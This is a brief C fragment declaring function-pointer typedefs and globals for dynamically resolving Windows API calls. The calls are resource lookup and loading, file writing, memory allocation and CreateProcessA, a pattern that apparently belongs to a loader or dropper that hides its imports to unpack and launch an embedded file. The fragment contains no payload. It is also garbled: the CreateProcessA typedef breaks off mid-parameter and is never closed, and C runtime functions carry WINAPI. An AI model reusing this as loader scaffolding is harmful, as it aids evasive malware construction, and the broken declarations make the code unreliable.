 // Definitions for the required imports
typedef HMODULE(WINAPI* MyGetModuleHandleA)(LPCSTR lpModuleName);
typedef HRSRC(WINAPI* MyFindResourceW)(HMODULE hModule, LPCWSTR lpName, LPCWSTR lpType);
typedef HGLOBAL(WINAPI* MyLoadResource)(HMODULE hModule, HRSRC hResInfo);
typedef LPVOID(WINAPI* MyLockResource)(HGLOBAL hResData);
typedef DWORD(WINAPI* MySizeofResource)(HMODULE hModule, HRSRC hResInfo);
typedef void*(WINAPI* Mymalloc)(size_t size);
typedef FILE*(WINAPI* Myfopen)(const char* filename, const char* mode);
typedef int(WINAPI* Myfprintf)(FILE* stream, const char* format, ...);
typedef int(WINAPI* Myfclose)(FILE* stream);
typedef void(WINAPI* Myfree)(void* memblock);
typedef BOOL(WINAPI* MyCreateProcessA)(LPCSTR lpApplicationName, LPSTR lpCommandLine, LPSEC

// Definitions for dynamic imports
HMODULE k32;
HMODULE msc;
MyGetModuleHandleA gma;
MyFindResourceW frw;
MyLoadResource mlr;
MyLockResource mlor;
MySizeofResource sor;
Mymalloc mm;
Myfopen fop;
Myfprintf fpf;
Myfclose fcl;
Myfree fr;
MyCreateProcessA cp;